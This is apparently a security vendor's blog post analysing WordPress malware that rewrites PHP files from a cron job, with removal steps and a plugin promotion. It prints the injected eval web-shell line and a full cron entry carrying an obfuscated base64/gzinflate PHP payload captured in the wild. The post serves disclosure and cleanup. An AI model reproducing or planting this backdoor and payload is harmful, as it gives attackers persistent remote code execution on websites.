Our research team discovered a new type of tricky malware that modify cron to re-infect a WordPress site. It causes some problems because of unusual way of infection.
Cron is a task scheduler in Unix-based systems that allows specific commands to be executed at set intervals. More details are here https://en.wikipedia.org/wiki/Cron
How does it work?
1. Malware modifies *.php files by adding line like this,
@eval($_SERVER[‘HTTP_{Numbers}’]); Here is a live example of infection,

If this line is removed from the file, the malicious entry @eval($SERVER[‘HTTP{Numbers}’]) will be restored after some time. This type of malicious code is recorded in cron and carries out the functionality of a web shell, existing in binary form.
2. The main functionality of the malicious code is performed in cron, so it is necessary to check the existing entries in it.
/16 * * * * /usr/local/bin/php -r 'eval(gzinflate(base64_decode("jVJrb6JAFP3ur2ATEzRtNqCtptk0u9VKawVpUQHdbAwMQxkZBgqDAk3/+w747CPZnQ/MHeaec8+ce2uRF/
VD4uoWRo5FYYOfT0NBJTRSVzddUISiOg2R3PLWtjEr5NbYs+8k6phjKrd74jzIorl4FTp3YiK3nY1s4HTeysTFnV7IbQ3bZi+ZmxqWjWw9NzQM0OX
Gur9BasvvKFNaqCv/QkUPZwtz4dkShWbfAzbOcnMSgVF11pwR3vimSHuyHjmwWFwZ4iUwROHFlKht4g0x+w8sh4IHcYPMmTfTpZ6rDBRhXAzzJ333
X2dcksjyMqfEj3SG7zN5K+qMVvQM5MOuNQ1zta10lGLYGfo97ARSMupr7kzQJ7qvT4zcGeqS9mQWvdvxLcgVf0DMid8drkqvlNKrYsy8cvElAHkUL
dDFi2WOXRBcIbutFWVd2M6AioV4JGVd9zaM3EBAalu45ps/am5KAEUh4T52pJ7AuMm91mocWxgllGvU3RTjR4t651w9yRMKgwFZsxiEDmRbZFEKY9
LkrrmUMDRiVAVs2FYCOxdLB5ZpW1pWt2StJ2EaA8jyXYTh8hnSJQgJhYQmx1q7XORyjSiGz8vAosBrvKu/pWmWarndiiFNY7KFvh0Ivp0y7OQe8Cy
obmDyD6atdkRAGMcQUA0+w4y9IaHxMoYRtgAbZ8hz3zl+bVUb5s85/tdPK46ro5XzpwbuzSBwM9n7Uenck30oxbj446O/AJ8K2T/pt/Bn1yim4PH+
cTlQZRa9vz6Q7FiPn0/mndp/hP2Pb2WrA4qCfdur+KTd3BknCltYSjAi/qdRqIYlSr8ali8eQcO0FHyScajKMt5qfwE=")));'
# /1 * * * * /usr/local/bin/php -r 'eval(gzinflate(base64_decode("jVJrb6JAFP3ur2ATEzRtNqCtptk0u9VKawVpUQHdbAwMQxkZBgqDAk3/+w747CPZnQ/MHeaec8+ce2uRF/
#VD4uoWRo5FYYOfT0NBJTRS=")));'The malicious script works as follows.
- The cron entry starts with
/16 * * * * /usr/local/bin/php, indicating that the file is overwritten every 16 minutes. - The malicious code points to the
template-loader.phpfile, which is part of WordPress. This file loads theme templates, and the malicious code is directly written into it. - The regular expression in the entry searches for calls to the
evalfunction using the variable$_SERVER['HTTP_0C4722A']. An attacker can send an HTTP header (HTTP_0C4722A) containing shell code, which is then executed on the server usingeval. This could compromise your website and allow remote code execution on the server.
How to remove the malware?
1. If you discover an entry, as in the example above. It should be deleted, either through the console (ssh terminal + any shell) or by using any scripts to remove cron entries.
2. Malicious code from cron can be written to any file in WordPress! Recheck your WordPress setup by our Security plugin. This is a great tool to be sure that your site is safe and malware free.
Have questions? Please drop a comment in the comment form below.
Pingback:Major signs of Malware on an infected WordPress site - Plugin Security Certification (PSC) by CleanTalk